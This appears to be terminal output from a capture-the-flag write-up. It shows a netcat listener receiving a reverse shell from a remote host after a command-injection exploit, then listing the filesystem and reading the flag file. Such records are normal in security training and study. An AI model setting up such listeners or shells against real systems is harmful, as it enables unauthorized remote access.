 root@m1786:~# nc -lvnp 1337
Listening on 0.0.0.0 1337
Connection received on 157.230.251.184 46261
id
uid=1000(appuser) gid=1000(appgroup) groups=1000(appgroup)
ls
main
template
ls /
app
bin
dev
etc
flag_Zr8ovfVgFXqQdlbI.txt
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat /flag_Zr8ovfVgFXqQdlbI.txt
slashroot8{Rc3_W1Th_c0mM4Nd_1Nj3cT1On_1S_V3Ry_v3rY_N1Ce}